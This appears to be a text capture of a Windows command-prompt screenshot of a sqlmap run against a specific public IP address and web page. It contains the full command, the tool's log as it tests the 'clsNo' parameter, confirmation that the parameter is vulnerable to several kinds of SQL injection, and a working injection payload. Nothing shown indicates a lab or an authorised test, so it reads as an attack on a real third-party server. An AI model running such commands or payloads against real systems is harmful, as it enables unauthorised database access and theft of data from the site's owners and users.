 管理员: C:\Windows\system32\cmd.exe
D:\sqlmap>sqlmap.py -u "210.34.66.82:8081/m/info/newbook.action?clsNo=A" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:28:38
[19:28:38] [INFO] testing connection to the target url
[19:28:38] [INFO] testing if the url is stable, wait a few seconds
[19:28:40] [WARNING] url is not stable, sqlmap will base the page comparison on
a sequence matcher. If no dynamic nor injectable parameters are detected, or in
case of junk results, refer to user's manual paragraph 'Page comparison' and pro
vide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[19:28:44] [INFO] searching for dynamic content
[19:28:44] [INFO] dynamic content marked for removal (16 regions)
[19:28:44] [INFO] testing if GET parameter 'clsNo' is dynamic
[19:28:45] [INFO] confirming that GET parameter 'clsNo' is dynamic
[19:28:48] [INFO] GET parameter 'clsNo' is dynamic
[19:28:48] [WARNING] reflective value(s) found and filtering out
[19:28:48] [INFO] heuristic test shows that GET parameter 'clsNo' might be injec
table (possible DBMS: Oracle)
[19:28:48] [INFO] testing for SQL injection on GET parameter 'clsNo'
[19:28:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:28:54] [INFO] GET parameter 'clsNo' is 'AND boolean-based blind - WHERE or H
AVING clause' injectable
[19:28:54] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[19:28:54] [INFO] GET parameter 'clsNo' is 'Oracle AND error-based - WHERE or HA
VING clause (XMLType)' injectable
[19:28:54] [INFO] testing 'Oracle AND time-based blind'
[19:29:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:29:00] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[19:29:00] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[19:29:02] [INFO] target url appears to have 5 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[19:29:15] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
GET parameter 'clsNo' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection points with a total of 37 HTTP(s) requ
ests:
---
Place: GET
Parameter: clsNo
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: clsNo=A' AND 4599=4599 AND 'PTpO'='PTpO